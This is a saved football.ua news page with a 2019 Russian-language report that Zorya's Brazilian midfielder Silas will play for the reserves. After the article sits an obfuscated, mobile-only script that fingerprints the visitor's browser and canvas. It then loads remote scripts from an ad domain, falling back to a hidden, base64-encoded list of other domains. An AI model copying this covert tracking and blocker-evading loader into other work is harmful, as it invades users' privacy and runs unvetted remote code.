            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="active">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
        <ul class="inner-list">
        
            <li class="selected "
                style="">
                <a href="https://football.ua/ukraine.html" >Новини</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/results/" >Розклад. УПЛ</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/statistics.html" >Статистика</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/table.html" >Таблиця</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine1league.html" >Перша ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine2league.html" >Друга ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/cup/" >Кубок України</a>
            </li>
        
        </ul>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 400177;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Україна</p>
    <p class="date">28 серпня 2019, 17:32</p>
    <h1>Силас будет играть за дубль Зари</h1>
    <p class="intro">Один из лучших игроков луганчан в прошлом сезоне должен набрать форму.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/400/400177.jpg" alt="Силас, ФК Заря" />
        <div class="photo-text">
            <span class="author">Силас, ФК Заря</span>
            <span class="photo-date">28 серпня 2019, 17:32</span>
        </div>
    </div>


    <div class="article-text">
        <p>Полузащитник Зари Силас в ближайшее время будет играть за дубль, сообщил тренер луганчан Виктор Скрипник.</p>

<p>Бразилец при этом тренируется с первой командой, однако для начала ему нужно набрать форму, чтобы конкурировать за место в основе.</p>

<p>На прошлой неделе Силас был <a href="https://football.ua/ukraine/399732-silas-dobavlen-v-zajavku-zari-na-sezon-v-upl.html">дозаявлен Зарей на матчи УПЛ</a>.</p>

<p>Зимой <a href="https://football.ua/ukraine/380447-silas-mozhet-pokinut-zarju-igrok-vybiraet-mezhdu-kajjratom-i-mol-vidi.html">интерес к футболисту</a> проявляли казахстанский Кайрат и венгерский МОЛ Фехервар.</p>

<p>Контракт 23-летнего Силаса с Зарей <a href="https://football.ua/ukraine/357393-silas-podpisal-novyjj-kontrakt-s-zarejj.html">рассчитан до лета 2020 года</a>.</p>

<p><em>Евгений Кузьменко, специально для Football.ua из Запорожья</em></p>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/a7/a716b518-528b-4ae8-844a-a6a0613a3e50.jpg" alt="Євген Музика">
        <p class="name"><a href="https://football.ua/profile/Batters.html">Євген Музика</a></p>
        
        <a class="link" href="https://football.ua/author/a716b518-528b-4ae8-844a-a6a0613a3e50.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Люди</h4>
            <p>
        
                <a href="https://football.ua/player/67613-silas.html">Силас</a>
        
            </p>
        </div>
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/219.html">Зоря</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/ukraine/400177-silas-budet-igrat-za-dubl-zari.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/ukraine/400177-silas-budet-igrat-za-dubl-zari.html&t=Силас будет играть за дубль Зари" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         

<div class="separator"></div>
<article class="read-also">
    <h3 class="feed-header">читайте також</h3>
    <ul>
    
        <li>
            <h4>
                <a href="https://football.ua/ukraine/390857-andrievskijj-silas-skazal-chto-shtrafnogo-ne-bylo.html">Андриевский: Силас сказал, что штрафного не было </a>
            </h4>
            <p class="date">11 травня 2019, 20:57</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/uefa/397167-zarja-otpravilas-na-match-protiv-buduchnosti-bez-silasa.html">Заря отправилась на матч против Будучности без Силаса и Лазио </a>
            </h4>
            <p class="date">24 липня 2019, 11:27</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/ukraine/399732-silas-dobavlen-v-zajavku-zari-na-sezon-v-upl.html">Силас добавлен в заявку Зари на сезон в УПЛ</a>
            </h4>
            <p class="date">23 серпня 2019, 23:49</p>
        </li>
    
    </ul>
</article>
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">Аналітика, Інтерв'ю, Чтиво</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570032-pjat-najjbilshikh-nevdach-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570032.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>П’ять найбільших невдач українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/england/570287-rik-perevorotiv-pidsumki-2025-v-anglijjskomu-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570287.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>Рік переворотів: підсумки 2025 в англійському футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570034-pjat-najjbilshikh-peremog-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570034.jpg" alt="фото ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">25 грудня 2025</span>П’ять найбільших перемог українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570064-desjat-ugod-jaki-mozhut-pidkoriti-zimove-transferne-vikno.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570064.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>ТОП-10 угод, які можуть підкорити зимове трансферне вікно</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570028-pidsumky-2025-roku-u-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570028.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>Підсумки 2025 року у футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569942-vasil-kajuk-vzimku-lnz-100-bude-pidsiljuvati-sklad.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569942.png" alt="Василь Каюк. Фото: ФК ЛНЗ" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 грудня 2025</span>Василь Каюк: Взимку ЛНЗ 100% буде підсилювати склад</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570018-najjkrashhi-komentari-tizhnja-na-footballua-1512-21122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570018.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">22 грудня 2025</span>&quot;Лунін — сірий кардинал Реала&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569673-vitalijj-kholod-iz-shakhtarem-ta-dinamo-grali-u-vidkritijj-futbol-ale-ne-realizuvali-svoji-momenti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569673.jpg" alt="Віталій Холод — один з найважливіших гравців Руху у сезоні 2025/2026. Фото: ФК Рух" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">19 грудня 2025</span>Віталій Холод: Із Шахтарем та Динамо грали у відкритий футбол, але не реалізували свої моменти</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569720-u-rozdiahalni-liverpulia-lidery-tykhoni-ta-ti-khto-naihostrishe-perezhyvaie-porazky.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569720.jpg" alt="Ліверпуль, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">18 грудня 2025</span>У роздягальні Ліверпуля: лідери, тихоні та ті, хто найгостріше переживає поразки</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
